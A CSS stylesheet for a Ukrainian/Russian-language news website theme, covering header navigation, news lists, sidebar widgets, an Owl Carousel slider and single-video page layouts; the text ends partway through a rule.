.stream-title span{
	color:#f00;
	font-weight:700;  
}

.stream-title {
	color:#000; 
}

.stream-title:hover {
	color:#f00; 
}

/**/
#slider-wrap {
	position: relative;
	height: 280px;
	overflow: hidden;
}

.sli-links {
	position:absolute;
	top:180px;
	width:100%;
	text-align:center;
	z-index:100;  
}

.sli-links .control-slide {
	text-indent:-9999px;
	display:inline-block;
	width:10px;
	height:10px;
	background:#f00;
	border-radius:50%;  
	margin:0 2px;
	cursor:pointer;
}

.sli-links .control-slide.active {
	background:#171717;
}

/*-Home-*/
.news-list {
	position:relative;  
	overflow:hidden;
	padding:0 0 20px;
}

.news-list-1 {
	padding:0 0 40px; 
}

.news-list-1 .news {
	width: 172px;
	height: 95px;
	float: left;
	overflow: hidden;
	margin: 0 10px 10px 0;
	position:relative;
}

.news-list-1 img {
	width:100%;
	height:auto;
}

.news-list-1 .news-first {
	width:300px;
	height:200px;
	float:left;
	overflow:hidden;
	margin:0 15px 0 0;
	position:relative;
}
.news-list-1 .news-first img {
	width: auto;
	height: 100%;
}
.news-list-1 .news-title{
	font-size: 15px;
	font-weight: 600;
	bottom: 0px;
	left: 0px;
	right: 0px;
	padding: 8px 10px;
	color: #fff;
	position:absolute;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 30%, rgba(0,0,0,0.7) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(30%,rgba(0,0,0,0.3)), color-stop(100%,rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	z-index:200;
}

.news-list-1 .news-title:hover {
	color:#f00; 
}

.news-list-1 .news a:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-2 .news {
	width:362px;
	float:left;
	margin:0 10px 20px 0;
}

.news-list-2 .chet {
	float:right;  
}

.news-list-2 .news a {
	color:#000; 
}

.news-list-2 .news a:hover {
	color:#f00; 
}

.news-list-2 .news-img {
	height:200px;
	position:relative;  
}

.news-list-2 .news-img:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-2 .news-img img {
	width:100%;
	height:auto;  
}

.news-list-2 .news-title {
	font-size: 15px;
	font-weight: 700;
	padding: 5px 0 10px;  
}

.news-list-2 .news-anonce {
	font-size: 15px;
	color: #292929;
	text-align: justify;
}

.news-list-3 .news {
	width:740px;
	overflow:hidden;
}

.news-list-3 .news a {
	color:#000; 
}

.news-list-3 .news a:hover {
	color:#f00; 
}

.news-list-3 .news-img {
	width:300px;
	height:200px;
	position:relative;  
	float:left;
	margin: 0 15px 20px 0;
}

.news-list-3 .news-img img {
	width:100%;
	height:auto;  
}

.news-list-3 .news-img:hover:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size: 24px;
	z-index: 100; 
}

.news-list-3 .news-title {
	font-size: 15px;
	font-weight: 700;
	padding: 0px 0 10px;  
}

.news-list-3 .news-anonce {
	font-size: 15px;
	color: #292929;
	text-align: justify;
}

.news-list .button {
	position: absolute;
	top: 7px;
	right: 20px;
	background: #cccccc;
}

.news-list .button span {
	width: 25px;
	height: 24px;
	background: none;
	border: 1px solid #000;
	border-radius: 4px;
	display:inline-block;
	cursor:pointer;
	text-align:center;
}

.news-list .button span:before {
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale; 
}

.news-list .button .offsetChangeMinus:before {
	content: "\f104"; 
}

.news-list .button .offsetChangePlus:before {
	content: "\f105"; 
}

.news-list .button span:hover {
	color:#f00;
	border: 1px solid #f00;
}

.news-list-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 10px 20px 0;
}

.news-list-title a {
	color: #000;
	text-decoration:none;
}

.news-list-title a:hover {
	color:#f00; 
}

.newsloadstate {
	background:#fff url(/user/img/preloader.gif) center no-repeat;
	position:absolute;  
	width:100%;
	height:100%;
	top:0;
	left:0;
	z-index:1000;
}

.news-list-2 .news-clear {
	clear:both; 
}

.link-programs {
	display: block;
	color: #000;
	text-align: center;
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 10px 20px 0;
}

.link-programs:hover {
	background: #a0a0a0;
}

/*header*/
#header {
	min-width:1020px;
	max-width:1020px;
	padding:20px 0; 
	height: 32px;
	background:#000;
	margin:0 auto;
	border-bottom:1px solid #2b2b2b;
}

.header-2 .nav a#pull {
	display: none;
}

.header {
	width:1020px;
	margin:0 auto;  
}

.header .text {
	width: 260px;
	float: right;
	background: #252525;
	margin: -20px 0 0 10px;
	padding: 27px 0;
	text-align: center;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
}

.header .logo {
	width:200px;
	float:left; 
	padding: 0 15px;
}

.header-2 {
	position: relative;
}
.right-header-2 {
	width: 260px;
	position: absolute;
	top: -10px;
	right: 0;
}
.header-2 .nav{
	width: 780px;
	float:left; 
}

.header-2 .nav li {
	float:left; 
	list-style-type:none;
}

.header-2 .nav li a {
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-weight: 400;
	font-size: 14px;
	padding: 10px 15px;
	position:relative;
	text-decoration:none;
	line-height: 1;
	transition: all ease .2s;
}

.header-2 .nav li a:hover {
	color:#f00; 
}

.header-2 .nav .menu-item-has-children { 
	position:relative;  
	padding: 0 3px 0 0;
}

.header-2 .nav .menu-item-has-children:before {
	content: "\f107";
	font-family: FontAwesome;
	position: absolute;
	font-size: 14px;
	color: #fff;
	right: 4px;
	top: 10px;
} 

.header-2 .nav .sub-menu {
	position:absolute;
	min-width: 200px; 
	text-align: left; 
	transition: all .3s ease .2s;
	opacity: 0;
	visibility: hidden;
	left: 13px;
	right: auto;
	z-index:99999;
} 

.header-2 .nav .menu-item-has-children:hover .sub-menu {  
	opacity: 1;
	visibility: visible;
	display:block;
}

.header-2 .nav .sub-menu li{
	display:block;  
	float:none;
}

.header-2 .nav .sub-menu li a{
	display: block;
	background: #2B2B2B;
	border-bottom: 1px solid #343434;
	padding: 12px 10px 12px 30px;
	font-size: 13px;
	position:relative;
	color:#8e8e8e;
	white-space: nowrap;
}

.header-2 .nav .sub-menu li a:before {
	content: "\f105";
	font-family: FontAwesome;
	color: #fff;
	margin: 0 5px 0 -10px;
}

.header-2 .nav .sub-menu li a:hover {
	background:#343434;
	color:#fff;
}

.header .languages {
	width: 57px;
	float: right; 
}

.header .languages li {
	list-style-type: none;
	float: left;
	margin: 6px 3px;
	position:relative;
}

.header .languages li a:hover:before {
	color:#f00; 
}

.header .languages li img {
	display:none; 
}

.header .languages .lang-item-uk a {
	position:relative;  
	text-decoration:none
}

.header .languages .lang-item-ru a {
	position:relative;  
	text-decoration:none
}

.header .languages .lang-item-uk a:before {
	position:relative;
	content:"UA";
	color:#fff;
	font-size:13px; 
}

.header .languages .lang-item-ru a:before {
	position:relative;
	content:"RU";
	color:#fff;
	font-size:13px; 
}

.header .search {
	width:240px;
	float:right;  
}

.header .search #input-text {
	background-color: #1d1d1d;
	border: 2px solid #333;
	border-radius: 3px;
	padding: 9px;
	width: 200px;
	color:#fff;
	font-size:12px;
}

.header .search button{
	background: #1d1d1d;
	border: none;
	margin: 0 -40px;
	cursor: pointer;
	padding: 8px 10px 9px 11px;
	border-left: 1px solid #333;
}

.header .search i:before {
	content: "\f002";
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: rgba(255, 255, 255, 0.53);
}

.header .search button:hover i:before {
	color:#f00;
}

.header .search ::-webkit-input-placeholder {color:#666;}
.header .search ::-moz-placeholder          {color:#666;}
.header .search :-moz-placeholder           {color:#666;}
.header .search :-ms-input-placeholder      {color:#666;}


#header-2 {
	min-width:1020px;
	max-width:1020px;
	padding:10px 0; 
	background:#171717;
	margin:-5px auto 0;
	height: 33px;
}

.header-2 {
	width:1020px;
	margin:0 auto;  
}

.header .snet {
	padding:0 5px;
	display:inline-block;
	float:right;  
}

.header .snet a {
	border-radius: 2px;
	width: 34px;
	line-height: 32px;
	font-size: 17px;
	margin-right: 0;
	background:#000000;
	text-align: center;
	display: inline-block;  
	transition: all ease .2s;
}

.header .snet a:hover {
	background:#eee;  
}

.header .snet i {
	display: inline-block;
	text-align: center;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	color: #eee;  
}

.header .snet a:hover i {
	color:#171717;
}

.header .facebook:before {
	content: "\f09a";
}

.header .instagram:before {
	content: "\f16d";
}

.header .twitter:before {
	content: "\f099";
}

.header .google-plus:before {
	content: "\f0d5";
}

.header .youtube:before {
	content: "\f167";
}

.header .vk:before {
	content: "\f189";
}
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

@font-face {
  font-family: 'FontAwesome5';
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/fa-brands-400.eot");
  src: url("../fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), 
  url("../fonts/fa-brands-400.woff2") format("woff2"), 
  url("../fonts/fa-brands-400.woff") format("woff"), 
  url("../fonts/fa-brands-400.ttf") format("truetype"), 
  url("../fonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'FontAwesome5'; }
.header i.telegram {
	font-family: 'FontAwesome5';
}
.header .telegram:before {
	content: "\f3fe";
}

/*footer*/
#footer-top {
	min-width:1020px;
	max-width:1020px;
	padding:40px 0; 
	background:#181818;
	margin:0 auto;
	overflow:hidden;
}

.footer-top {
	width:1020px;
	margin:0 auto;  
}

#footer {
	min-width:1020px;
	max-width:1020px;
	padding:40px 0; 
	background:#000000;
	margin:0 auto;  
	overflow:hidden;
	border-top: solid 1px #2b2b2b;
}

.footer {
	width:1020px;
	margin:0 auto;  
}

.widget-footer {
	padding:0 10px;
	width:235px;
	float:left;
	font-size:15px;
	color:#8e8e8e;
}

.widget-footer .widget-footer-title {
	color:#fff;
	font-size:16px;
	padding:0 0 20px;
	font-weight:400;
	text-transform: uppercase;
}

.widget-footer p {
	line-height:1.9;  
}

.widget-footer li {
	line-height:1.9;  
	list-style-type:none;
	display:block;
}

.widget-footer li a {
	color:#8e8e8e;
	text-transform:uppercase;
	transition: all ease .2s;
}

.widget-footer li a:hover {
	color:#f00; 
}

.footer .footer-col-1 {
	width:500px;
	float:left; 
}

.footer .copy {
	padding:0 10px;
	color:#8e8e8e;
	text-transform:uppercase;
	font-size:15px;
	float:left; 
}

.footer .footer-col-2 {
	width:500px;
	float:right;  
	padding:0 10px;
	text-align:right;
}

.footer .footer-col-2 li {
	list-style-type:none;
	display:inline-block;
	border-right: solid 1px #3c3c3c;  
}

.footer .footer-col-2 li a {
	padding:0 10px;
	display:block;
	color:#8e8e8e;
	text-transform:uppercase;
	transition: all ease .2s;
	font-size:15px;
}

.footer .footer-col-2 li a:hover {
	color:#f00; 
}

.footer .footer-col-2 li:last-child {
	border: none;
}

.dev {
	text-align: right;
	padding: 10px 10px 0;
	font-size: 10px;
	position: relative;
	color: #666;  
}

.dev a{
	color:#666; 
}

.dev a:hover{
	color:#f00; 
}

.comments {
	padding:40px 0 0; 
}

/*Содержимое*/
#content {
	min-width:1020px;
	max-width:1020px;
	padding:30px 0; 
	margin:0 auto;  
	overflow:hidden;
	background-color: #fff;
}


.content {
	width:1020px;
	margin:0 auto;  
}

.page-content {
	width:680px;
	float:left; 
	padding:0 10px;
}

.sidebar {
	width:300px;
	float:right;
	margin:0 10px;  
}

.sidebar-content .streem-sidebar {
	padding:0;  
}

.sidebar-content {
	margin:0 0 40px;  
}

.sidebar-golos-pda {
	display:none; 
}

.sidebar-title {
	padding: 10px;
	background: #ccc;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 15px;
	margin: 0 0 15px;
}
.sidebar-title a {
	color: #000;
	text-decoration: none;
}
.sidebar-title a:hover {
	color: #f00;
}

#news-articles .news-title {
	color: #666;
	border-bottom: 1px solid rgba(204, 204, 204, 0.37);
	padding:0 0 5px;
	font-size: 13px;
	font-weight: 700;
}

#news-articles .news-time {
	width: 43px;
	font-size: 11px;
	color: #666;
	line-height: 1.8;
}

#news-articles .news-bold-red{
	font-weight:700;
	color:#f00;
}

#news-articles .news-icon-1:before {
	content:"\f16a";
	font: normal normal normal 14px/1 FontAwesome;
	padding:0 4px 0 0;
}

#news-articles .news-icon-2:before {
	content:"\f03e";
	font: normal normal normal 14px/1 FontAwesome;
	padding:0 4px 0 0;
}

#news-articles a {
	text-decoration: none!important;
	color:#000;
	font-size:15px;
}

#news-articles a:hover {
	color:#f00; 
}

#news-articles table td, 
#news-articles  table th {
	padding: 0 0 15px;
	border-bottom: none;
	vertical-align: top;
}

.news-articles-link {
	font-size:15px;
	color:#000; 
}

.news-articles-link:hover {
	color:#f00; 
}

.popular-post li{
	list-style-type:none; 
	overflow:hidden;
	padding:0 0 20px;
	margin:0 0 20px;
	border-bottom:1px solid #e7e7e7; 
}

.popular-post li:last-child {
	padding:0;
	margin:0;
	border-bottom:none;
}

.popular-post-img {
	display:block;
	float:left;
	width:130px;
	overflow:hidden;  
	position:relative;
	margin:0 20px 0 0;
}

.popular-post-img:hover:before {
	content:"";
	width:100%;
	height:100%;
	position:absolute;
	top: -5px;
	left:0;
	bottom:3px;
	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
	background-size:24px; 
}

.popular-post-img img {
	width:100%;
	height:auto;  
}

.popular-post a {
	color:#000; 
}

.popular-post a:hover {
	color:#f00; 
}

.popular-post h3 {
	font-size:15px;
	font-weight:400;
}

.popular-post .see {
	color:#ccc;
	float:left;
	font-size:14px; 
}

.popular-post .see:before {
	content: "\f06e";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	margin: 0 4px 0 0;
}

#my-calendar {
	width:100%; 
}

#my-calendar td {
	padding: 8px 0;
	vertical-align: top;
	text-align: center;
	border: 1px solid #E7E7E7;
}

#my-calendar a {
	color:#666; 
}

#my-calendar a:hover {
	color:#f00; 
}

.select_ca select {
	padding:5px 10px;
	border: 1px solid #E7E7E7;  
}

/* 
 *  Owl Carousel - Animate Plugin
 */
 .owl-carousel .animated {
 	-webkit-animation-duration: 1000ms;
 	animation-duration: 1000ms;
 	-webkit-animation-fill-mode: both;
 	animation-fill-mode: both;
 }

 .owl-carousel .owl-animated-in {
 	z-index: 0;
 }

 .owl-carousel .owl-animated-out {
 	z-index: 1;
 }

 .owl-carousel .fadeOut {
 	-webkit-animation-name: fadeOut;
 	animation-name: fadeOut;
 }

 @-webkit-keyframes fadeOut {
 	0% {
 		opacity: 1;
 	}

 	100% {
 		opacity: 0;
 	}
 }
 @keyframes fadeOut {
 	0% {
 		opacity: 1;
 	}

 	100% {
 		opacity: 0;
 	}
 }

 .owl-height {
 	-webkit-transition: height 500ms ease-in-out;
 	-moz-transition: height 500ms ease-in-out;
 	-ms-transition: height 500ms ease-in-out;
 	-o-transition: height 500ms ease-in-out;
 	transition: height 500ms ease-in-out;
 }

 .owl-carousel {
 	display: none;
 	width: 100%;
 	-webkit-tap-highlight-color: transparent;
 	position: relative;
 	z-index: 1;
 }

 .owl-carousel .owl-stage {
 	position: relative;
 	-ms-touch-action: pan-Y;
 }

 .owl-carousel .owl-stage:after {
 	content: ".";
 	display: block;
 	clear: both;
 	visibility: hidden;
 	line-height: 0;
 	height: 0;
 }

 .owl-carousel .owl-stage-outer {
 	position: relative;
 	overflow: hidden;
 	-webkit-transform: translate3d(0px, 0px, 0px);
 }

 .owl-carousel .owl-controls .owl-nav .owl-prev,
 .owl-carousel .owl-controls .owl-nav .owl-next,
 .owl-carousel .owl-controls .owl-dot {
 	cursor: pointer;
 	cursor: hand;
 	-webkit-user-select: none;
 	-khtml-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }

 .owl-carousel.owl-loaded {
 	display: block;
 }

 .owl-carousel.owl-loading {
 	opacity: 0;
 	display: block;
 }

 .owl-carousel.owl-hidden {
 	opacity: 0;
 }

 .owl-carousel .owl-refresh .owl-item {
 	display: none;
 }

 .owl-carousel .owl-item {
 	position: relative;
 	min-height: 1px;
 	float: left;
 	-webkit-backface-visibility: hidden;
 	-webkit-tap-highlight-color: transparent;
 	-webkit-touch-callout: none;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 }

 .owl-carousel.owl-text-select-on .owl-item {
 	-webkit-user-select: auto;
 	-moz-user-select: auto;
 	-ms-user-select: auto;
 	user-select: auto;
 }

 .owl-carousel .owl-grab {
 	cursor: move;
 	cursor: -webkit-grab;
 	cursor: -o-grab;
 	cursor: -ms-grab;
 	cursor: grab;
 }

 .owl-carousel.owl-rtl {
 	direction: rtl;
 }

 .owl-carousel.owl-rtl .owl-item {
 	float: right;
 }

 .no-js .owl-carousel {
 	display: block;
 }

 .owl-carousel .owl-item .owl-lazy {
 	opacity: 0;
 	-webkit-transition: opacity 400ms ease;
 	-moz-transition: opacity 400ms ease;
 	-ms-transition: opacity 400ms ease;
 	-o-transition: opacity 400ms ease;
 	transition: opacity 400ms ease;
 }

 .owl-carousel .owl-item img {
 	transform-style: preserve-3d;
 }

 .owl-carousel .owl-video-wrapper {
 	position: relative;
 	height: 100%;
 	background: #000;
 }

 .owl-carousel .owl-video-play-icon {
 	position: absolute;
 	height: 80px;
 	width: 80px;
 	left: 50%;
 	top: 50%;
 	margin-left: -40px;
 	margin-top: -40px;
 	background: url("owl.video.play.png") no-repeat;
 	cursor: pointer;
 	z-index: 1;
 	-webkit-backface-visibility: hidden;
 	-webkit-transition: scale 100ms ease;
 	-moz-transition: scale 100ms ease;
 	-ms-transition: scale 100ms ease;
 	-o-transition: scale 100ms ease;
 	transition: scale 100ms ease;
 }
 .owl-carousel .owl-video-play-icon:hover {
 	-webkit-transition: scale(1.3, 1.3);
 	-moz-transition: scale(1.3, 1.3);
 	-ms-transition: scale(1.3, 1.3);
 	-o-transition: scale(1.3, 1.3);
 	transition: scale(1.3, 1.3);
 }

 .owl-carousel .owl-video-playing .owl-video-tn,
 .owl-carousel .owl-video-playing .owl-video-play-icon {
 	display: none;
 }

 .owl-carousel .owl-video-tn {
 	opacity: 0;
 	height: 100%;
 	background-position: center center;
 	background-repeat: no-repeat;
 	-webkit-background-size: contain;
 	-moz-background-size: contain;
 	-o-background-size: contain;
 	background-size: contain;
 	-webkit-transition: opacity 400ms ease;
 	-moz-transition: opacity 400ms ease;
 	-ms-transition: opacity 400ms ease;
 	-o-transition: opacity 400ms ease;
 	transition: opacity 400ms ease;
 }

 .owl-carousel .owl-video-frame {
 	position: relative;
 	z-index: 1;
 }

 .category-carusel {
 	position: relative;
 	max-width: 1020px;
 	min-width: 1020px;
 	padding: 40px 0;
 	background: #222;
 	margin: 0 auto;
 	overflow: hidden;
 	z-index: 1;
 }
 .category-carusel .owl-carousel {
 	padding: 0 75px;
 	-webkit-box-sizing: border-box;
 	-moz-box-sizing: border-box;
 	box-sizing: border-box;
 }


 .category-carusel-content {
 	display: block;
 	position: relative;
 	background-repeat: no-repeat;
 	background-position: center;
 	-webkit-background-size: cover;
 	background-size: cover;
 }
 .category-carusel-content:before {
 	content: '';
 	display: block;
 	padding-top: 64.8%;
 	background: rgba(0,0,0,.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;
 	z-index: 1;
 	opacity: 0;
 }
 .category-carusel-content:hover:before {
 	opacity: 1;
 }
 .category-carusel-content h3 {
 	position: absolute;
 	font-size:12px;
 	font-weight:600;
 	bottom: 0px;
 	left: 0px;
 	right: 0px;
 	padding: 8px 10px;
 	color: #fff;
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.3) 30%, rgba(0,0,0,0.7) 100%);
 	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(30%,rgba(0,0,0,0.3)), color-stop(100%,rgba(0,0,0,0.7)));
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 	background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.3) 30%,rgba(0,0,0,0.7) 100%);
 }

 .owl-carousel .owl-next,
 .owl-carousel .owl-prev {
 	position: absolute;
 	top: 50%;
 	margin-top:-20px;
 	color: #3f3f3f;
 	border:1px solid #3f3f3f;
 	width: 40px;
 	height: 40px;
 	line-height: 40px;
 	text-align: center;
 	border-radius: 3px;
 	font-size: 18px;
 }

 .owl-carousel .owl-next {right: 15px}

 .owl-carousel .owl-prev {left: 15px}

 .owl-carousel .owl-next:before,
 .owl-carousel .owl-prev:before {
 	display: inline-block;
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased 
 }

 .owl-carousel .owl-next:before {
 	content: "\f054";
 }

 .owl-carousel .owl-prev:before {
 	content: "\f053"; 
 }

 .owl-carousel .owl-next:hover,
 .owl-carousel .owl-prev:hover {
 	color: #f00;
 	border:1px solid #f00;
 }

 /*Категории*/
 .category-title {
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 15px;
 }

 .category-list article {
 	overflow:hidden;
 	padding:0 0 20px;
 	margin:0 0 20px;
 	border-bottom:1px solid #eee;
 }

 .category-list-left {
 	width:50%;
 	float:left; 
 	position:relative;
 	overflow:hidden;
 }

 .category-list-left img {
 	width:100%;
 	height:auto;  
 }

 .category-list-left a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: -5px;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-list-right {
 	width:50%;
 	float:right;
 }

 .category-list-right a {
 	color: #000;
 }

 .category-list-right a:hover {
 	color: #f00;
 }

 .category-list-right h2 {
 	font-weight:600;
 	font-size:15px;
 	padding: 0 0 10px 20px; 
 }

 .category-list-right .anonce {
 	line-height:1.5;
 	font-size:15px; 
 	padding: 0 0 0 20px;  
 	text-align:justify;
 }

 #nav-ajax {
 	clear:both;
 	padding:10px 0 0; 
 }

 #pbd-alp-load-posts a {
 	text-decoration:none;
 	color:#000; 
 }

 #pbd-alp-load-posts a span {
 	display: block;
 	color: #000;
 	text-align: center;
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 20px;
 	text-decoration:underline;  
 }

 #pbd-alp-load-posts a span:hover {
 	background: #A0A0A0;
 }

 .category-list-3-col article {
 	width: 212px;
 	float: left;
 	margin: 0 22px 30px 0;
 }
 .category-list-3-col article:nth-child(3n) {
 	margin-right: 0;
 }

 .category-list-3-col-img {
 	position:relative;
 	overflow:hidden;  
 }

 .category-list-3-col-img a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: -5px;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-list-3-col-img img {
 	width:100%;
 	height:auto;  
 }

 .category-list-3-col article h2 {
 	padding: 0px 5px 5px;
 	font-size: 16px;
 	font-weight:400;
 }

 .category-list-3-col article a {
 	color: #000;
 }

 .category-list-3-col article a:hover {
 	color: #f00;
 }

 .clear {
 	clear:both; 
 }

 .category-news article {
 	overflow:hidden;
 	padding:0 0 20px;
 	margin:0 0 20px;
 	border-bottom:1px solid #eee;
 }

 .category-news-left {
 	width: 200px;
 	height: 150px;
 	overflow: hidden;
 	float: left;
 	position:relative;
 }

 .category-news-left a:hover:before {
 	content: "";
 	width: 100%;
 	height: 100%;
 	position: absolute;
 	top: 0;
 	left: 0;
 	bottom: 0;
 	background: rgba(0,0,0,0.5) url(/user/img/2.png) center no-repeat;
 	background-size: 24px;  
 }

 .category-news-left img {
 	width:auto;
 	height:100%;  
 }

 .category-news-right {
 	margin: 0 0 0 200px;
 }

 .category-news-right a {
 	color: #000;
 }

 .category-news-right a:hover {
 	color: #f00;
 }

 .category-news-right h2 {
 	font-weight:600;
 	font-size:15px;
 	padding: 0 0 10px 20px; 
 }

 .category-news-right .anonce {
 	line-height:1.5;
 	font-size:15px; 
 	padding: 0 0 0 20px;  
 	text-align:justify;
 }

 .category-news-right  .date {
 	font-size: 11px;
 	color: #666;
 	position: relative; 
 	padding: 10px 0 0 20px; 
 }

 .category-news-right  .date-2 {
 	color:#f00;
 	display:inline-block;
 	padding:0 5px;  
 }

 /*Страница*/
 .page-title {
 	padding: 10px;
 	background: #ccc;
 	text-transform: uppercase;
 	font-weight: 700;
 	font-size: 15px;
 	margin: 0 0 10px;
 }

 /*Запись с видео*/
 #single-page {
 	min-width: 1020px;
 	max-width: 1020px;
 	padding: 0 0 40px;
 	margin: 0 auto;
 	overflow: hidden;
 	background-color: #fff;
 }

 .single-video-content {
 	width: 1020px;
 	margin: 0 auto;
 	overflow: hidden;
 }

 .single-video-content-2 {
 	padding:30px 0 0; 
 }


 #single-video {
 	min-width: 1020px;
 	max-width: 1020px;
 	padding: 0;
 	background: #222;
 	margin: 0 auto;
 	overflow: hidden;
 }

 .single-video {
 	width: 1020px;
 	margin: 0 auto;
 }

 .single-video-contant {
 	width:900px;
 	margin:0 auto;
 	position: relative;
 }

 .single-video-yt {
 	position:relative;
 	padding-bottom:56.25%;
 	padding-top:30px;
 	height:0;
 	overflow:hidden;
 }

 .single-video-yt iframe,
 .single-video-yt object,
 .single-video-yt embed {
 	position:absolute;
 	top:0;
 	left:0;
 	width:100%;
 	height:100%;
 }

 .single-video-nav {
 	position: absolute;
 	top: 50%;
 	margin-top: -20px;
 	color: #3f3f3f;
 	border: 1px solid #3f3f3f;
 	width: 40px;
 	height: 40px;
 	line-height: 40px;
 	text-align: center;
 	border-radius: 3px;
 	font-size: 18px;  
 }

 .single-video-next {
 	right: -50px; 
 }

 .single-video-prev {
 	left: -50px;  
 }

 .single-video-next:before,
 .single-video-prev:before {
 	display: inline-block;
 	font: normal normal normal 14px/1 FontAwesome;
 	font-size: inherit;
 	text-rendering: auto;
 	-webkit-font-smoothing: antialiased 
 }

 .single-video-next:before {
 	content: "\f054";
 }

 .single-video-prev:before {
 	content: "\f053"; 
 }

 .single-video-next:hover,
 .single-video-prev:hover {
 	color: #f00;
 	border:1px solid #f00;
 }

 .single-video-title {
 	text-transform:uppercase;
 	font-weight:400;
 	font-size:22px;
 	padding:0 0 10px; 
 }

 .single-date {
 	font-size: 12px;
 	padding: 0 0 10px;
 }

 .single-document {
 	overflow:hidden;  
 }

 .single-info {
 	font-size:11px;
 	padding:0 0 15px; 
 }

 .single-info a {
 	color:#000; 
 }

 .single-info a:hover {
 	color:#f00; 
 }

 .single-info div {
 	padding: 0 0 5px; 
 }

 .single-navigation {
 	margin:20px 0;
 	overflow:hidden;
 	position:relative;  
 }

 .single-navigation:before {
 	content:"";
 	width:1px; 
 	height:100%;
 	background:#E7E7E7;
 	position:absolute;
 	top:0;
 	left:0;
 	right:0;
 	margin:0 auto;
 }

 .single-navigation a {
 	font-size:15px;
 	font-weight:400;
 	text-transform:uppercase;
 	color:#444;
 	display:inline-block;
 	padding: 0 30px;  
 }

 .single-navigation a:hover {
 	color:#f00; 
 }

 .single-navigation-prev {
 	width:50%;
 	float:left;
 	position:relative;
 	text-align:left;
 }

 .single-navigation-next {
 	width:50%;
 	float:right;
 	position:relative;
 	text-align:right;
 }

 .single-more-post {
 	padding:20px 0 0;
 	overflow:hidden;
 	border-top:1px solid #E7E7E7;
 }

 .single-more-post h3 {
 	font-weight: 600;
 	font-size: 15px;
 	text-transform: uppercase;
 	padding: 0 0 20px;
 }

 .single-more-post li {
 	width: 25%;
 	float: left;
 	overflow: hidden; 
 }

 .single-more-post-img {
 	margin:0 10px 0 0;  
 	height:100px;
 	overflow:hidden;
 }
 .single-more-post-img img {
 	width:100%;
 	height:auto;  
 }

 .single-more-post h4 {
 	font-size: 15px;
 	margin:0 10px 0 0;  
 	font-weight:600;
 	white-space: nowrap;
 	text-overflow: ellipsis;
 	overflow: hidden;
 }

 .single-more-post a {
 	color: #000; 
 }

 .single-more-post a:hover {
 	color: #f00; 
 }

 .single-title-2 {
 	font-weight: 600;
 	font-size: 26px;
